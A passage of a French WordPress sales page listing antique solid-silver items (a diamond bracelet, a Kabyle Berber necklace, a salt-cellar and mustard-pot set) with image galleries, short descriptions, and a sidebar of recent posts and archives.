    <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_02_aac.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/> 
	
	<br/>    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_03_pa.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
  
<br/>  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_04_mg.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/> 	

<br/> 

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_05_qf.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>	 <br/>


<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_06_vuy.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
 
 <br/>
	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_07_qr.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>  <br/>  
	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_08_iwff.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
 <br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_09_vvd.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/> <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_10_nmay.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/><br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_11_uu.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>   	<br/>
	

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_12_pnr.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
<br/>
		<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_13_sb.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>
 	  	<br/>  
  
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_14_kj.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/> <br/>	   
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_15_kx.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>

   <br/>	   <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_16_ydeb.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>	
	
<br/> 


  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Bracelet_Argent_Massif_Poincon_Orfevre_16_Diamants_Veritables_17_owze.jpg" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>	
	<br/>
 
       
<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/><br/> 
VINTAGE SUPERBE BRACELET EN ARGENT MASSIF HAUTE COUTURE ORNÉ DE 16 DIAMANTS VÉRITABLES. SUPERBE DESIGN ÉLÉGANT LUXUEUX, BEL EFFET. 16 DIAMANTS VÉRITABLES : 1,1 mm. LONGUEUR BRACELET : 19,5 cm. POIDS : 6,8 gr. POINÇONS : 925 + ORFÈVRE. EN TRÈS BON ÉTAT.    <br/>  
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables" alt="Ancien Bracelet Argent Massif Poinçon Orfevre 16 Diamants Véritables"/>		<br/> 
    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8668" class="post-8668 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-berbere tag-collier tag-email tag-kabyle tag-massif tag-poinons">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/06/ancien-collier-berbere-argent-massif-et-email-collier-argent-kabyle-poincons/" title="Permalink to Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" rel="bookmark">Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juin 23, 2025 11:52  "><a href="https://argentmassifpoincon.com/2025/06/ancien-collier-berbere-argent-massif-et-email-collier-argent-kabyle-poincons/" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" rel="bookmark">juin 23, 2025 11:52  </a></span>    </div>
    
    <div class="entry-content">
	    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_01_gcau.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/> 	 <br/>

 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_02_ftl.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>	<br/>
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_03_cdbt.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/><br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_04_bf.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>
   <br/>     <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_05_vya.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>  

<br/> 

	 
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_06_nj.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>
<br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_07_eu.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>  <br/>	  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_08_pa.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>
<br/> 
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_09_ed.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>
  <br/>    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Collier_Berbere_Argent_Massif_Et_Email_Collier_Argent_Kabyle_Poincons_10_sqga.jpg" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>
 	 <br/> 
		<br/>    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/>		<br/>
EN BON ÉTAT GÉNÉRAL. BIJOU ETHNIQUE KABYLE BERBÈRE ARGENT. LONGUEUR D&rsquo;UNE PENDELOQUE : 2 centimètres.
	  <br/>
    <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons" alt="Ancien Collier Berbère Argent Massif Et Email Collier Argent Kabyle Poinçons"/><br/>    </div>
  
  </div>
  
        
</div>        
                
          <div id="post-8666" class="post-8666 post type-post status-publish format-standard has-post-thumbnail hentry category-ancien tag-ancien tag-argent tag-coffret tag-massif tag-minerve tag-moutardier tag-poinon tag-salerons">
  
  <h2 class="entry-title"><a href="https://argentmassifpoincon.com/2025/06/ancien-coffret-4-salerons-et-un-moutardier-en-argent-massif-poincon-minerve/" title="Permalink to Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" rel="bookmark">Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve</a></h2>
    
  <div class="entry-content-wrapper clearfix">	
    
	    
    <div class="entry-meta entry-meta-top">
	    <span class="entry-date" title="juin 22, 2025 11:49  "><a href="https://argentmassifpoincon.com/2025/06/ancien-coffret-4-salerons-et-un-moutardier-en-argent-massif-poincon-minerve/" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" rel="bookmark">juin 22, 2025 11:49  </a></span>    </div>
    
    <div class="entry-content">
	    
	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_01_jpj.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/> <br/> 
 	 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_02_hsr.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>	
  <br/>  <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_03_vx.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
  <br/>	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_04_brsg.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
<br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_05_mok.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/> 	

	<br/>
 


<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_06_mtvx.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
 
 <br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_07_mz.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
 
<br/> <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_08_sjl.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
	  <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_09_mxf.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>	 <br/>
	
 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_10_hf.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>  <br/> 
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_11_yg.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>  <br/><img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_12_ojv.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
 <br/>
	

<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_13_xojf.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>	 <br/>
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_14_ozbe.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
   
<br/>		  
 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_15_qqj.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>  

 <br/>

	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_16_iihj.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/> 		<br/>	 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_17_ba.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
 <br/>	 <img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_18_sbv.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/> <br/>    
<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/Ancien_Coffret_4_Salerons_Et_Un_Moutardier_En_Argent_Massif_Poincon_Minerve_19_irzi.jpg" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>  <br/>
<br/> 	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>
<br/> 
ANCIEN COFFRET 4 SALERONS ET UN MOUTARDIER EN ARGENT MASSIF ET VERMEIL. Poinçons Minerve et orfèvre R. L&rsquo;ensemble est en bon état. Saleron : longueur 6 cm hauteur 3,2 cm. Cuillère saleron : longueur 7 cm. Moutardier :hauteur 8 cm. Cuillère moutardier : longueur 9 cm. Les différentes photos complètent le descriptif.
<br/>  	<img class="[base64]" src="https://argentmassifpoincon.com/wp-content/img/synogek.gif" title="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve" alt="Ancien Coffret 4 Salerons Et Un Moutardier En Argent Massif Poinçon Minerve"/>


<br/>
	
    </div>
  
  </div>
  
        
</div>        
              
            
      <div id="loop-nav-numeric" class="nav-numeric">
  <h3 class="assistive-text">Post Navigation</h3>
  <span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://argentmassifpoincon.com/category/ancien/page/2/'>2</a>
<a class='page-numbers' href='https://argentmassifpoincon.com/category/ancien/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://argentmassifpoincon.com/category/ancien/page/17/'>17</a>
<a class="next page-numbers" href="https://argentmassifpoincon.com/category/ancien/page/2/">Suivant &raquo;</a>  <div class="clear"></div>
</div> <!-- end #loop-nav-numeric -->
    
    </div> <!-- end #content -->
  </div> <!-- end .grid_11 -->
  
  <div class="grid_5">
  <div id="sidebar">
  
	<div id="search-2" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><div class="search">
  <form method="get" class="searchform" action="https://argentmassifpoincon.com/">
    <label for="s" class="assistive-text">Search for:</label>
    <input type="text" class="field" name="s" id="s" value="Search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</div><!-- end .search --></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries clearfix"><div class="widget-wrap widget-inside">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/bague-naturaliste-argent-massif-poincon-925-avec-grosse-amethyste-ovale-taillee/">Bague naturaliste argent massif poinçon 925 avec grosse améthyste ovale taillée</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/saliere-saleron-en-argent-massif-poincon-coq-chimere-4/">Saliere saleron en argent massif poinçon Coq Chimere</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/belle-louche-a-sauce-ou-creme-argent-massif-vermeil-poincon-minerve-1-er-titre/">Belle Louche A Sauce Ou Creme Argent Massif Vermeil Poincon Minerve 1 Er Titre</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/11/6-anciennes-cuilleres-russe-the-cafe-argent-massif-et-vermeil-poincon-sanglier/">6 Anciennes Cuillères Russe Thé Café, Argent Massif et Vermeil Poinçon Sanglier</a>
						</li>
					<li>
				<a href="https://argentmassifpoincon.com/2025/10/petites-cuilleres-argent-poinconne-argent-pologne-800-lot-argent/">Petites cuillères Argent POINÇONNÉ Argent pologne, 800, lot, Argent</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://argentmassifpoincon.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/08/'>août 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/02/'>février 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/08/'>août 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/02/'>février 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/08/'>août 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/02/'>février 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/08/'>août 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/02/'>février 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/08/'>août 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/02/'>février 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/08/'>août 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/02/'>février 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/08/'>août 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://argentmassifpoincon.com/2019/04/'>avril 2019</a></li>
		</ul>
